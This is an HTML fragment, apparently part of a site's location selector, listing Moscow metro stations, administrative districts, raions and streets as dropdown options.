							<option value="метро-улица-дмитриевского">метро Улица Дмитриевского</option>
							<option value="метро-улица-милашенкова">метро Улица Милашенкова</option>
							<option value="метро-улица-сергея-эйзенштейна">метро Улица Сергея Эйзенштейна</option>
							<option value="метро-улица-скобелевская">метро Улица Скобелевская</option>
							<option value="метро-улица-старокачаловская">метро Улица Старокачаловская</option>
							<option value="метро-университет">метро Университет</option>
							<option value="метро-улица-народного-ополчения">метро Улица Народного ополчения</option>
							<option value="метро-улица-новаторов">метро Улица Новаторов</option>
							<option value="метро-филатов-луг">метро Филатов Луг</option>
							<option value="метро-филевский-парк">метро Филевский парк</option>
							<option value="метро-фили">метро Фили</option>
							<option value="метро-фонвизинская">метро Фонвизинская</option>
							<option value="метро-фрунзенская">метро Фрунзенская</option>
							<option value="метро-фонвизинская">метро Фонвизинская</option>
							<option value="метро-ховрино">метро Ховрино</option>
							<option value="метро-хорошёво">метро Хорошёво</option>
							<option value="метро-хорошёвская">метро Хорошёвская</option>
							<option value="метро-царицыно">метро Царицыно</option>
							<option value="метро-цветной-бульвар">метро Цветной бульвар</option>
							<option value="метро-цска">метро ЦСКА</option>
							<option value="метро-черкизовская">метро Черкизовская</option>
							<option value="метро-чертановская">метро Чертановская</option>
							<option value="метро-чеховская">метро Чеховская</option>
							<option value="метро-чистые-пруды">метро Чистые пруды</option>
							<option value="метро-чкаловская">метро Чкаловская</option>
							<option value="метро-шаболовская">метро Шаболовская</option>
							<option value="метро-шелепиха">метро Шелепиха</option>
							<option value="метро-шипиловская">метро Шипиловская</option>
							<option value="метро-шоссе-энтузиастов">метро Шоссе Энтузиастов</option>
							<option value="метро-шереметьевская">метро Шереметьевская</option>
							<option value="метро-щелковская">метро Щелковская</option>
							<option value="метро-щукинская">метро Щукинская</option>
							<option value="метро-электрозаводская">метро Электрозаводская</option>
							<option value="метро-юго-западная">метро Юго-Западная</option>
							<option value="метро-южная">метро Южная</option>
							<option value="метро-юго-восточная">метро Юго-Восточная</option>
							<option value="метро-ясенево">метро Ясенево</option>
							<option value="центральный-административный-округ">Центральный административный округ</option>
							<option value="северный-административный-округ">Северный административный округ</option>
							<option value="северо-восточный-административный-округ">Северо-Восточный административный округ</option>
							<option value="восточный-административный-округ">Восточный административный округ</option>
							<option value="юго-восточный-административный-округ">Юго-Восточный административный округ</option>
							<option value="южный-административный-округ">Южный административный округ</option>
							<option value="юго-западный-административный-округ">Юго-Западный административный округ</option>
							<option value="западный-административный-округ">Западный административный округ</option>
							<option value="северо-западный-административный-округ">Северо-Западный административный округ</option>
							<option value="зеленоградский-административный-округ">Зеленоградский административный округ</option>
							<option value="новомосковский-административный-округ">Новомосковский административный округ</option>
							<option value="троицкий-административный-округ">Троицкий административный округ</option>
							<option value="район-академический">Район Академический</option>
							<option value="район-алексеевский">Район Алексеевский</option>
							<option value="район-алтуфьевский">Район Алтуфьевский</option>
							<option value="район-арбат">Район Арбат</option>
							<option value="район-аэропорт">Район Аэропорт</option>
							<option value="район-бабушкинский">Район Бабушкинский</option>
							<option value="район-басманный">Район Басманный</option>
							<option value="район-беговой">Район Беговой</option>
							<option value="район-бескудниковский">Район Бескудниковский</option>
							<option value="район-бибирево">Район Бибирево</option>
							<option value="район-бирюлво-восточное">Район Бирюлёво Восточное</option>
							<option value="район-бирюлво-западное">Район Бирюлёво Западное</option>
							<option value="район-богородское">Район Богородское</option>
							<option value="район-братеево">Район Братеево</option>
							<option value="район-бутово-северное">Район Бутово Северное</option>
							<option value="район-бутово-южное">Район Бутово Южное</option>
							<option value="район-бутырский">Район Бутырский</option>
							<option value="район-вешняки">Район Вешняки</option>
							<option value="район-внуково">Район Внуково</option>
							<option value="район-войковский">Район Войковский</option>
							<option value="район-восточный">Район Восточный</option>
							<option value="район-выхино-жулебино">Район Выхино-Жулебино</option>
							<option value="район-гагаринский">Район Гагаринский</option>
							<option value="район-головинский">Район Головинский</option>
							<option value="район-гольяново">Район Гольяново</option>
							<option value="район-даниловский">Район Даниловский</option>
							<option value="район-дегунино-восточное">Район Дегунино Восточное</option>
							<option value="район-дегунино-западное">Район Дегунино Западное</option>
							<option value="район-дмитровский">Район Дмитровский</option>
							<option value="район-донской">Район Донской</option>
							<option value="район-дорогомилово">Район Дорогомилово</option>
							<option value="район-замоскворечье">Район Замоскворечье</option>
							<option value="район-зюзино">Район Зюзино</option>
							<option value="район-зябликово">Район Зябликово</option>
							<option value="район-ивановское">Район Ивановское</option>
							<option value="район-измайлово">Район Измайлово</option>
							<option value="район-измайлово-восточное">Район Измайлово Восточное</option>
							<option value="район-измайлово-северное">Район Измайлово Северное</option>
							<option value="район-капотня">Район Капотня</option>
							<option value="район-коньково">Район Коньково</option>
							<option value="район-коптево">Район Коптево</option>
							<option value="район-косино-ухтомский">Район Косино-Ухтомский</option>
							<option value="район-котловка">Район Котловка</option>
							<option value="район-красносельский">Район Красносельский</option>
							<option value="район-крылатское">Район Крылатское</option>
							<option value="район-крюково">Район Крюково</option>
							<option value="район-кузьминки">Район Кузьминки</option>
							<option value="район-кунцево">Район Кунцево</option>
							<option value="район-куркино">Район Куркино</option>
							<option value="район-левобережный">Район Левобережный</option>
							<option value="район-лефортово">Район Лефортово</option>
							<option value="район-лианозово">Район Лианозово</option>
							<option value="район-ломоносовский">Район Ломоносовский</option>
							<option value="район-лосиноостровский">Район Лосиноостровский</option>
							<option value="район-люблино">Район Люблино</option>
							<option value="район-марфино">Район Марфино</option>
							<option value="район-марьина-роща">Район Марьина роща</option>
							<option value="район-марьино">Район Марьино</option>
							<option value="район-матушкино">Район Матушкино</option>
							<option value="район-медведково-северное">Район Медведково Северное</option>
							<option value="район-медведково-южное">Район Медведково Южное</option>
							<option value="район-метрогородок">Район метрогородок</option>
							<option value="район-мещанский">Район Мещанский</option>
							<option value="район-митино">Район Митино</option>
							<option value="район-можайский">Район Можайский</option>
							<option value="район-молжаниновский">Район Молжаниновский</option>
							<option value="район-москворечье-сабурово">Район Москворечье-Сабурово</option>
							<option value="район-нагатино-садовники">Район Нагатино-Садовники</option>
							<option value="район-нагатинский-затон">Район Нагатинский затон</option>
							<option value="район-нагорный">Район Нагорный</option>
							<option value="район-некрасовка">Район Некрасовка</option>
							<option value="район-нижегородский">Район Нижегородский</option>
							<option value="район-ново-переделкино">Район Ново-Переделкино</option>
							<option value="район-новогиреево">Район Новогиреево</option>
							<option value="район-новокосино">Район Новокосино</option>
							<option value="район-обручевский">Район Обручевский</option>
							<option value="район-орехово-борисово-северное">Район Орехово-Борисово Северное</option>
							<option value="район-орехово-борисово-южное">Район Орехово-Борисово Южное</option>
							<option value="район-останкинский">Район Останкинский</option>
							<option value="район-отрадное">Район Отрадное</option>
							<option value="район-очаково-матвеевское">Район Очаково-Матвеевское</option>
							<option value="район-перово">Район Перово</option>
							<option value="район-печатники">Район Печатники</option>
							<option value="район-покровское-стрешнево">Район Покровское-Стрешнево</option>
							<option value="район-преображенское">Район Преображенское</option>
							<option value="район-пресненский">Район Пресненский</option>
							<option value="район-проспект-вернадского">Район Проспект Вернадского</option>
							<option value="район-раменки">Район Раменки</option>
							<option value="район-ростокино">Район Ростокино</option>
							<option value="район-рязанский">Район Рязанский</option>
							<option value="район-савлки">Район Савёлки</option>
							<option value="район-савловский">Район Савёловский</option>
							<option value="район-свиблово">Район Свиблово</option>
							<option value="район-северный">Район Северный</option>
							<option value="район-силино">Район Силино</option>
							<option value="район-сокол">Район Сокол</option>
							<option value="район-соколиная-гора">Район Соколиная гора</option>
							<option value="район-сокольники">Район Сокольники</option>
							<option value="район-солнцево">Район Солнцево</option>
							<option value="район-старое-крюково">Район Старое Крюково</option>
							<option value="район-строгино">Район Строгино</option>
							<option value="район-таганский">Район Таганский</option>
							<option value="район-тверской">Район Тверской</option>
							<option value="район-текстильщики">Район Текстильщики</option>
							<option value="район-тимирязевский">Район Тимирязевский</option>
							<option value="район-тплый-стан">Район Тёплый Стан</option>
							<option value="район-тропарво-никулино">Район Тропарёво-Никулино</option>
							<option value="район-тушино-северное">Район Тушино Северное</option>
							<option value="район-тушино-южное">Район Тушино Южное</option>
							<option value="район-филвский-парк">Район Филёвский парк</option>
							<option value="район-фили-давыдково">Район Фили-Давыдково</option>
							<option value="район-хамовники">Район Хамовники</option>
							<option value="район-ховрино">Район Ховрино</option>
							<option value="район-хорошво-мневники">Район Хорошёво-Мневники</option>
							<option value="район-хорошвский">Район Хорошёвский</option>
							<option value="район-царицыно">Район Царицыно</option>
							<option value="район-чермушки">Район Черёмушки</option>
							<option value="район-чертаново-северное">Район Чертаново Северное</option>
							<option value="район-чертаново-центральное">Район Чертаново Центральное</option>
							<option value="район-чертаново-южное">Район Чертаново Южное</option>
							<option value="район-щукино">Район Щукино</option>
							<option value="район-южнопортовый">Район Южнопортовый</option>
							<option value="район-якиманка">Район Якиманка</option>
							<option value="район-ярославский">Район Ярославский</option>
							<option value="район-ясенево">Район Ясенево</option>
							<option value="улица-1-мая">Улица 1 Мая</option>
							<option value="1-й-амбулаторный-проезд">1-й Амбулаторный проезд</option>
							<option value="1-й-басманный-переулок">1-й Басманный переулок</option>
							<option value="1-й-боткинский-проезд">1-й Боткинский проезд</option>
							<option value="1-й-варшавский-проезд">1-й Варшавский проезд</option>
							<option value="1-й-войковский-проезд">1-й Войковский проезд</option>
							<option value="1-й-волоколамский-проезд">1-й Волоколамский проезд</option>
							<option value="1-й-вражский-переулок">1-й Вражский переулок</option>
							<option value="1-й-грайвороновский-проезд">1-й Грайвороновский проезд</option>
							<option value="1-й-дорожный-проезд">1-й Дорожный проезд</option>
							<option value="1-й-кожуховский-проезд">1-й Кожуховский проезд</option>
							<option value="1-й-колобовский-переулок">1-й Колобовский переулок</option>
							<option value="1-й-красногвардейский-проезд">1-й Красногвардейский проезд</option>
							<option value="1-й-краснокурсантский-проезд">1-й Краснокурсантский проезд</option>
							<option value="1-й-лихачевский-переулок">1-й Лихачевский переулок</option>
							<option value="1-й-монетчиковский-переулок">1-й Монетчиковский переулок</option>
							<option value="1-й-нагатинский-проезд">1-й Нагатинский проезд</option>
							<option value="1-й-новомихалковский-проезд">1-й Новомихалковский проезд</option>
							<option value="1-й-очаковский-переулок">1-й Очаковский переулок</option>
							<option value="1-й-рижский-переулок">1-й Рижский переулок</option>
							<option value="1-й-самотечный-переулок">1-й Самотечный переулок</option>
							<option value="1-й-саратовский-проезд">1-й Саратовский проезд</option>
							<option value="1-й-сетуньский-проезд">1-й Сетуньский проезд</option>
							<option value="1-й-смоленский-переулок">1-й Смоленский переулок</option>
							<option value="1-й-спасоналивковский-переулок">1-й Спасоналивковский переулок</option>
							<option value="1-й-стрелецкий-проезд">1-й Стрелецкий проезд</option>
							<option value="1-й-тверской-ямской-переулок">1-й Тверской - Ямской переулок</option>
							<option value="1-й-тушинский-проезд">1-й Тушинский проезд</option>
							<option value="1-й-хорошевский-проезд">1-й Хорошевский проезд</option>
							<option value="1-й-щипковский-переулок">1-й Щипковский переулок</option>
							<option value="улица-1-я-аэропортовская">Улица 1-я Аэропортовская </option>
							<option value="улица-1-я-брестская">Улица 1-я Брестская </option>
							<option value="улица-1-я-владимирская">Улица 1-я Владимирская </option>
							<option value="улица-1-я-вольская">Улица 1-я Вольская </option>
							<option value="улица-1-я-гражданская">Улица 1-я Гражданская </option>
							<option value="улица-1-я-дубровская">Улица 1-я Дубровская </option>
							<option value="улица-1-я-курьяновская">Улица 1-я Курьяновская </option>
							<option value="улица-1-я-машиностроения">Улица 1-я Машиностроения </option>
							<option value="улица-1-я-напрудная">Улица 1-я Напрудная </option>
							<option value="улица-1-я-новокузьминская">Улица 1-я Новокузьминская </option>
							<option value="улица-1-я-останкинская">Улица 1-я Останкинская </option>
							<option value="улица-1-я-парковая">Улица 1-я Парковая </option>
							<option value="улица-1-я-прядильная">Улица 1-я Прядильная </option>
							<option value="улица-1-я-тверская-ямская">Улица 1-я Тверская - Ямская </option>
							<option value="улица-1-я-фрунзенская">Улица 1-я Фрунзенская </option>
							<option value="улица-1-я-хуторская">Улица 1-я Хуторская </option>
							<option value="улица-10-я-парковая">Улица 10-я Парковая </option>
							<option value="улица-10-я-соколиной-горы">Улица 10-я Соколиной Горы </option>
							<option value="улица-11-я-парковая">Улица 11-я Парковая </option>
							<option value="улица-11-я-текстильщиков">Улица 11-я Текстильщиков </option>
							<option value="улица-13-я-парковая">Улица 13-я Парковая </option>
							<option value="улица-15-я-парковая">Улица 15-я Парковая </option>
							<option value="улица-16-я-парковая">Улица 16-я Парковая </option>
							<option value="улица-1812-года">Улица 1812 года</option>
							<option value="улица-1905-года">Улица 1905 года</option>
							<option value="2-й-автозаводский-проезд">2-й Автозаводский проезд</option>
							<option value="2-й-верхний-михайловский-проезд">2-й Верхний Михайловский проезд</option>
							<option value="2-й-красногвардейский-проезд">2-й Красногвардейский проезд</option>
							<option value="2-й-красносельский-переулок">2-й Красносельский переулок</option>
							<option value="2-й-крестовский-переулок">2-й Крестовский переулок</option>
							<option value="2-й-лесной-переулок">2-й Лесной переулок</option>
							<option value="2-й-митинский-переулок">2-й Митинский переулок</option>
							<option value="2-й-мосфильмовский-переулок">2-й Мосфильмовский переулок</option>
							<option value="2-й-новоподмосковный-переулок">2-й Новоподмосковный переулок</option>
							<option value="2-й-павелецкий-проезд">2-й Павелецкий проезд</option>
							<option value="2-й-павловский-переулок">2-й Павловский переулок</option>
							<option value="2-й-сетуньский-проезд">2-й Сетуньский проезд</option>
							<option value="2-й-южнопортовый-проезд">2-й Южнопортовый проезд</option>
							<option value="улица-2-я-брестская">Улица 2-я Брестская </option>
							<option value="улица-2-я-владимирская">Улица 2-я Владимирская </option>
							<option value="улица-2-я-вольская">Улица 2-я Вольская </option>
							<option value="улица-2-я-кабельная">Улица 2-я Кабельная </option>
							<option value="улица-2-я-квесисская">Улица 2-я Квесисская </option>
							<option value="улица-2-я-марьиной-рощи">Улица 2-я Марьиной Рощи </option>
							<option value="улица-2-я-машиностроения">Улица 2-я Машиностроения </option>
							<option value="улица-2-я-мелитопольская">Улица 2-я Мелитопольская </option>
							<option value="улица-2-я-новоостанкинская">Улица 2-я Новоостанкинская </option>
							<option value="улица-2-я-останкинская">Улица 2-я Останкинская </option>
							<option value="улица-2-я-парковая">Улица 2-я Парковая </option>
							<option value="улица-2-я-песчаная">Улица 2-я Песчаная </option>
							<option value="улица-2-я-прядильная">Улица 2-я Прядильная </option>
							<option value="улица-2-я-пугачевская">Улица 2-я Пугачевская </option>
							<option value="улица-2-я-радиаторская">Улица 2-я Радиаторская </option>
							<option value="улица-2-я-рощинская">Улица 2-я Рощинская </option>
							<option value="улица-2-я-синичкина">Улица 2-я Синичкина </option>
							<option value="улица-2-я-тверская-ямская">Улица 2-я Тверская - Ямская </option>
							<option value="улица-2-я-филевская">Улица 2-я Филевская </option>
							<option value="улица-2-я-фрунзенская">Улица 2-я Фрунзенская </option>
							<option value="улица-2-я-хуторская">Улица 2-я Хуторская </option>
							<option value="улица-2-я-черногрязская">Улица 2-я Черногрязская </option>
							<option value="улица-26-ти-бакинских-комиссаров">Улица 26-ти Бакинских Комиссаров </option>
							<option value="3-й-дорожный-проезд">3-й Дорожный проезд</option>
							<option value="3-й-крутицкий-переулок">3-й Крутицкий переулок</option>
							<option value="3-й-лихачевский-переулок">3-й Лихачевский переулок</option>
							<option value="3-й-марьиной-рощи-проезд">3-й Марьиной Рощи проезд</option>
							<option value="3-й-митинский-проезд">3-й Митинский проезд</option>
							<option value="3-й-михалковский-переулок">3-й Михалковский переулок</option>
							<option value="3-й-нижнелихоборский-проезд">3-й Нижнелихоборский проезд</option>
							<option value="3-й-новомихалковский-проезд">3-й Новомихалковский проезд</option>
							<option value="3-й-павелецкий-проезд">3-й Павелецкий проезд</option>
							<option value="3-й-павловский-переулок">3-й Павловский переулок</option>
							<option value="3-й-самотечный-переулок">3-й Самотечный переулок</option>
							<option value="3-й-сетуньский-проезд">3-й Сетуньский проезд</option>
							<option value="3-й-хорошевский-проезд">3-й Хорошевский проезд</option>
							<option value="улица-3-я-владимирская">Улица 3-я Владимирская </option>
							<option value="улица-3-я-гражданская">Улица 3-я Гражданская </option>
							<option value="улица-3-я-институтская">Улица 3-я Институтская </option>
							<option value="улица-3-я-карачаровская">Улица 3-я Карачаровская </option>
							<option value="улица-3-я-красногвардейская">Улица 3-я Красногвардейская </option>
							<option value="улица-3-я-магистральная">Улица 3-я Магистральная </option>
							<option value="улица-3-я-марьиной-рощи">Улица 3-я Марьиной Рощи </option>
							<option value="улица-3-я-мытищинская">Улица 3-я Мытищинская </option>
							<option value="улица-3-я-новоостанкинская">Улица 3-я Новоостанкинская </option>
							<option value="улица-3-я-парковая">Улица 3-я Парковая </option>
							<option value="улица-3-я-песчаная">Улица 3-я Песчаная </option>
							<option value="улица-3-я-прядильная">Улица 3-я Прядильная </option>
							<option value="улица-3-я-рыбинская">Улица 3-я Рыбинская </option>
							<option value="улица-3-я-соколиной-горы">Улица 3-я Соколиной Горы </option>
							<option value="улица-3-я-сокольническая">Улица 3-я Сокольническая </option>
							<option value="улица-3-я-тверская-ямская">Улица 3-я Тверская - Ямская </option>
							<option value="улица-3-я-филевская">Улица 3-я Филевская </option>
							<option value="улица-3-я-фрунзенская">Улица 3-я Фрунзенская </option>
							<option value="улица-3-я-ямского-поля">Улица 3-я Ямского Поля </option>
							<option value="4-й-верхний-михайловский-проезд">4-й Верхний Михайловский проезд</option>
							<option value="4-й-вешняковский-проезд">4-й Вешняковский проезд</option>
							<option value="4-й-войковский-проезд">4-й Войковский проезд</option>
							<option value="4-й-вятский-переулок">4-й Вятский переулок</option>
							<option value="4-й-новомихалковский-проезд">4-й Новомихалковский проезд</option>
							<option value="4-й-сыромятнический-переулок">4-й Сыромятнический переулок</option>
							<option value="улица-4-я-гражданская">Улица 4-я Гражданская </option>
							<option value="улица-4-я-новокузьминская">Улица 4-я Новокузьминская </option>
							<option value="улица-4-я-парковая">Улица 4-я Парковая </option>
							<option value="улица-4-я-тверская-ямская">Улица 4-я Тверская - Ямская </option>
							<option value="40-лет-октября-проспект">40 лет Октября проспект</option>
							<option value="5-й-верхний-михайловский-проезд">5-й Верхний Михайловский проезд</option>
							<option value="5-й-войковский-проезд">5-й Войковский проезд</option>
							<option value="5-й-донской-проезд">5-й Донской проезд</option>
							<option value="улица-5-я-кожуховская">Улица 5-я Кожуховская </option>
							<option value="улица-5-я-магистральная">Улица 5-я Магистральная </option>
							<option value="улица-5-я-парковая">Улица 5-я Парковая </option>
							<option value="улица-5-я-соколиной-горы">Улица 5-я Соколиной Горы </option>
							<option value="улица-50-лет-октября">Улица 50 лет Октября </option>
							<option value="6-й-новоподмосковный-переулок">6-й Новоподмосковный переулок</option>
							<option value="улица-6-я-кожуховская">Улица 6-я Кожуховская </option>
							<option value="улица-6-я-парковая">Улица 6-я Парковая </option>
							<option value="улица-6-я-радиальная">Улица 6-я Радиальная </option>
							<option value="60-летия-октября-проспект">60-летия Октября проспект</option>
							<option value="улица-7-я-кожуховская">Улица 7-я Кожуховская </option>
							<option value="улица-7-я-парковая">Улица 7-я Парковая </option>
							<option value="улица-7-я-текстильщиков">Улица 7-я Текстильщиков </option>
							<option value="улица-8-марта">Улица 8 Марта </option>
							<option value="улица-8-я-соколиной-горы">Улица 8-я Соколиной Горы </option>
							<option value="улица-8-я-текстильщиков">Улица 8-я Текстильщиков </option>
							<option value="улица-800-летия-москвы">Улица 800-летия Москвы </option>
							<option value="улица-9-мая">Улица 9 Мая </option>
							<option value="улица-9-я-парковая">Улица 9-я Парковая </option>
							<option value="9-я-северная-линия">9-я Северная линия</option>
							<option value="улица-9-я-соколиной-горы">Улица 9-я Соколиной Горы </option>
							<option value="улица-абельмановская">Улица Абельмановская </option>
							<option value="улица-абрамцевская">Улица Абрамцевская </option>
							<option value="улица-авангардная">Улица Авангардная </option>
							<option value="улица-авиаконструктора-микояна">Улица Авиаконструктора Микояна </option>
							<option value="улица-авиаконструктора-миля">Улица Авиаконструктора Миля </option>
							<option value="улица-авиамоторная">Улица Авиамоторная </option>
							<option value="улица-авиаторов">Улица Авиаторов </option>
							<option value="улица-авиационная">Улица Авиационная </option>
							<option value="улица-автозаводская">Улица Автозаводская </option>
							<option value="улица-автомоторная">Улица Автомоторная </option>
							<option value="улица-адмирала-лазарева">Улица Адмирала Лазарева </option>
							<option value="улица-адмирала-макарова">Улица Адмирала Макарова </option>
							<option value="улица-адмирала-руднева">Улица Адмирала Руднева </option>
							<option value="адмирала-ушакова-бульвар">Адмирала Ушакова бульвар</option>
							<option value="улица-азовская">Улица Азовская </option>
							<option value="улица-айвазовского">Улица Айвазовского </option>
							<option value="улица-академика-анохина">Улица Академика Анохина </option>
							<option value="улица-академика-арцимовича">Улица Академика Арцимовича </option>
							<option value="улица-академика-бакулева">Улица Академика Бакулева </option>
							<option value="улица-академика-бочвара">Улица Академика Бочвара </option>
							<option value="улица-академика-варги">Улица Академика Варги </option>
							<option value="улица-академика-виноградова">Улица Академика Виноградова </option>
							<option value="улица-академика-волгина">Улица Академика Волгина </option>
							<option value="улица-академика-глушко">Улица Академика Глушко </option>
							<option value="улица-академика-ильюшина">Улица Академика Ильюшина </option>
							<option value="улица-академика-капицы">Улица Академика Капицы </option>
							<option value="улица-академика-комарова">Улица Академика Комарова </option>
							<option value="улица-академика-королева">Улица Академика Королева </option>
							<option value="улица-академика-миллионщикова">Улица Академика Миллионщикова </option>
							<option value="улица-академика-опарина">Улица Академика Опарина </option>
							<option value="улица-академика-павлова">Улица Академика Павлова </option>
							<option value="улица-академика-пилюгина">Улица Академика Пилюгина </option>
							<option value="улица-академика-понтрягина">Улица Академика Понтрягина </option>
							<option value="улица-академика-семенова">Улица Академика Семенова </option>
							<option value="улица-академика-скрябина">Улица Академика Скрябина </option>
							<option value="академика-туполева-набережная">Академика Туполева набережная</option>
							<option value="улица-академика-челомея">Улица Академика Челомея </option>
							<option value="улица-академика-янгеля">Улица Академика Янгеля </option>
							<option value="улица-алабяна">Улица Алабяна </option>
							<option value="улица-александра-солженицына">Улица Александра Солженицына </option>
							<option value="улица-алексея-дикого">Улица Алексея Дикого </option>
							<option value="улица-алма-атинская">Улица Алма - Атинская </option>
							<option value="улица-алтайская">Улица Алтайская </option>
							<option value="алтуфьевское-шоссе">Алтуфьевское шоссе</option>
							<option value="аминьевское-шоссе">Аминьевское шоссе</option>
							<option value="улица-амундсена">Улица Амундсена </option>
							<option value="улица-амурская">Улица Амурская </option>
							<option value="анадырский-проезд">Анадырский проезд</option>
							<option value="ананьевский-переулок">Ананьевский переулок</option>
							<option value="улица-анатолия-живова">Улица Анатолия Живова </option>
							<option value="улица-ангарская">Улица Ангарская </option>
							<option value="ангелов-переулок">Ангелов переулок</option>
							<option value="андропова-проспект">Андропова проспект</option>
							<option value="улица-антонова-овсеенко">Улица Антонова - Овсеенко </option>
							<option value="аптекарский-переулок">Аптекарский переулок</option>
							<option value="улица-арбат">Улица Арбат </option>
							<option value="улица-аргуновская">Улица Аргуновская </option>
							<option value="улица-армавирская">Улица Армавирская </option>
							<option value="улица-артамонова">Улица Артамонова </option>
							<option value="улица-артековская">Улица Артековская </option>
							<option value="улица-артюхиной">Улица Артюхиной </option>
							<option value="архангельский-переулок">Архангельский переулок</option>
							<option value="улица-архитектора-власова">Улица Архитектора Власова </option>
							<option value="улица-астрадамская">Улица Астрадамская </option>
							<option value="астрадамский-проезд">Астрадамский проезд</option>
							<option value="астраханский-переулок">Астраханский переулок</option>
							<option value="улица-ашхабадская">Улица Ашхабадская </option>
							<option value="улица-аэродромная">Улица Аэродромная </option>
							<option value="улица-бабакина">Улица Бабакина </option>
							<option value="багратионовский-проезд">Багратионовский проезд</option>
							<option value="улица-багрицкого">Улица Багрицкого </option>
							<option value="улица-бажова">Улица Бажова </option>
							<option value="улица-базовская">Улица Базовская </option>
							<option value="улица-байкальская">Улица Байкальская </option>
							<option value="улица-бакинская">Улица Бакинская </option>
							<option value="улица-бакунинская">Улица Бакунинская </option>
							<option value="балаклавский-проспект">Балаклавский проспект</option>
							<option value="улица-балтийская">Улица Балтийская </option>
							<option value="улица-балчуг">Улица Балчуг </option>
							<option value="банный-переулок">Банный переулок</option>
							<option value="улица-барвихинская">Улица Барвихинская </option>
							<option value="улица-барклая">Улица Барклая </option>
							<option value="улица-бартеневская">Улица Бартеневская </option>
							<option value="улица-барышиха">Улица Барышиха </option>
							<option value="басманный-переулок">Басманный переулок</option>
							<option value="батайский-проезд">Батайский проезд</option>
							<option value="улица-батюнинская">Улица Батюнинская </option>
							<option value="улица-бауманская">Улица Бауманская </option>
							<option value="улица-бахрушина">Улица Бахрушина </option>
							<option value="улица-башиловская">Улица Башиловская </option>
							<option value="беговая-аллея">Беговая аллея</option>
							<option value="улица-беговая">Улица Беговая </option>
							<option value="беговой-проезд">Беговой проезд</option>
							<option value="улица-беловежская">Улица Беловежская </option>
							<option value="улица-белозерская">Улица Белозерская </option>
							<option value="улица-беломорская">Улица Беломорская </option>
							<option value="улица-белореченская">Улица Белореченская </option>
							<option value="улица-береговая">Улица Береговая </option>
							<option value="береговой-проезд">Береговой проезд</option>
							<option value="бережковская-набережная">Бережковская набережная</option>
							<option value="березовая-аллея">Березовая аллея</option>
							<option value="березовой-рощи-проезд">Березовой Рощи проезд</option>
							<option value="улица-берзарина">Улица Берзарина </option>
							<option value="берингов-проезд">Берингов проезд</option>
							<option value="бескудниковский-бульвар">Бескудниковский бульвар</option>
							<option value="бескудниковский-проезд">Бескудниковский проезд</option>
							<option value="улица-бестужевых">Улица Бестужевых </option>
							<option value="улица-бехтерева">Улица Бехтерева </option>
							<option value="улица-бибиревская">Улица Бибиревская </option>
							<option value="улица-библиотечная">Улица Библиотечная </option>
							<option value="улица-бирюлевская">Улица Бирюлевская </option>
							<option value="благовещенский-переулок">Благовещенский переулок</option>
							<option value="улица-бобруйская">Улица Бобруйская </option>
							<option value="улица-богданова">Улица Богданова </option>
							<option value="улица-богородский-вал">Улица Богородский Вал </option>
							<option value="богословский-переулок">Богословский переулок</option>
							<option value="улица-боженко">Улица Боженко </option>
							<option value="улица-бойцовая">Улица Бойцовая </option>
							<option value="улица-болотниковская">Улица Болотниковская </option>
							<option value="улица-большая-академическая">Улица Большая Академическая </option>
							<option value="улица-большая-андроньевская">Улица Большая Андроньевская </option>
							<option value="улица-большая-бронная">Улица Большая Бронная </option>
							<option value="улица-большая-грузинская">Улица Большая Грузинская </option>
							<option value="улица-большая-декабрьская">Улица Большая Декабрьская </option>
							<option value="улица-большая-дмитровка">Улица Большая Дмитровка </option>
							<option value="улица-большая-дорогомиловская">Улица Большая Дорогомиловская </option>
							<option value="улица-большая-калитниковская">Улица Большая Калитниковская </option>
							<option value="улица-большая-косинская">Улица Большая Косинская </option>
							<option value="улица-большая-марфинская">Улица Большая Марфинская </option>
							<option value="улица-большая-марьинская">Улица Большая Марьинская </option>
							<option value="улица-большая-молчановка">Улица Большая Молчановка </option>
							<option value="улица-большая-набережная">Улица Большая Набережная </option>
							<option value="улица-большая-никитская">Улица Большая Никитская </option>
							<option value="улица-большая-ордынка">Улица Большая Ордынка </option>
							<option value="улица-большая-остроумовская">Улица Большая Остроумовская </option>
							<option value="улица-большая-очаковская">Улица Большая Очаковская </option>
							<option value="улица-большая-переяславская">Улица Большая Переяславская </option>
							<option value="улица-большая-пионерская">Улица Большая Пионерская </option>
							<option value="улица-большая-пироговская">Улица Большая Пироговская </option>
							<option value="улица-большая-полянка">Улица Большая Полянка </option>
							<option value="улица-большая-почтовая">Улица Большая Почтовая </option>
							<option value="улица-большая-садовая">Улица Большая Садовая </option>
							<option value="улица-большая-семеновская">Улица Большая Семеновская </option>
							<option value="улица-большая-серпуховская">Улица Большая Серпуховская </option>
							<option value="улица-большая-спасская">Улица Большая Спасская </option>
							<option value="большая-сухаревская-площадь">Большая Сухаревская площадь</option>
							<option value="улица-большая-татарская">Улица Большая Татарская </option>
							<option value="улица-большая-тульская">Улица Большая Тульская </option>
							<option value="улица-большая-филевская">Улица Большая Филевская </option>
							<option value="улица-большая-черемушкинская">Улица Большая Черемушкинская </option>
							<option value="улица-большая-черкизовская">Улица Большая Черкизовская </option>
							<option value="улица-большая-юшуньская">Улица Большая Юшуньская </option>
							<option value="улица-большая-якиманка">Улица Большая Якиманка </option>
							<option value="улица-большие-каменщики">Улица Большие Каменщики </option>
							<option value="большой-афанасьевский-переулок">Большой Афанасьевский переулок</option>
							<option value="большой-гнездниковский-переулок">Большой Гнездниковский переулок</option>
							<option value="большой-златоустинский-переулок">Большой Златоустинский переулок</option>
							<option value="большой-казенный-переулок">Большой Казенный переулок</option>
							<option value="большой-козихинский-переулок">Большой Козихинский переулок</option>
							<option value="большой-кондратьевский-переулок">Большой Кондратьевский переулок</option>
							<option value="большой-коптевский-проезд">Большой Коптевский проезд</option>
							<option value="большой-купавенский-проезд">Большой Купавенский проезд</option>
							<option value="большой-николопесковский-переулок">Большой Николопесковский переулок</option>
							<option value="большой-рогожский-переулок">Большой Рогожский переулок</option>
							<option value="большой-саввинский-переулок">Большой Саввинский переулок</option>
							<option value="большой-сухаревский-переулок">Большой Сухаревский переулок</option>
							<option value="большой-тишинский-переулок">Большой Тишинский переулок</option>
							<option value="большой-черкасский-переулок">Большой Черкасский переулок</option>
							<option value="улица-бориса-галушкина">Улица Бориса Галушкина </option>
							<option value="улица-бориса-жигуленкова">Улица Бориса Жигуленкова </option>
							<option value="улица-борисовская">Улица Борисовская </option>
							<option value="улица-борисовские-пруды">Улица Борисовские Пруды </option>
							<option value="борисовский-проезд">Борисовский проезд</option>
							<option value="улица-боровая">Улица Боровая </option>
							<option value="боровский-проезд">Боровский проезд</option>
							<option value="боровское-шоссе">Боровское шоссе</option>
